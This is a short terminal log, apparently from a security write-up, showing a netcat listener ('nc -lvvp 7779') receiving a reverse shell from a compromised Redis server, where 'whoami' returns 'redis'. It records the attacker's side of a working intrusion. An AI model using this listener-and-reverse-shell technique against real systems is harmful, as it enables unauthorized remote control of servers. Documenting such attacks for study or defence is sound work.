 [root@iZ2ze2ahofeot6idlfjz0gZ ~]# nc -lvvp 7779
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::7779
Ncat: Listening on 0.0.0.0:7779
Ncat: Connection from 39.99.234.252.
Ncat: Connection from 39.99.234.252:53022.
whoami
redis
pwd
/usr/local/redis/db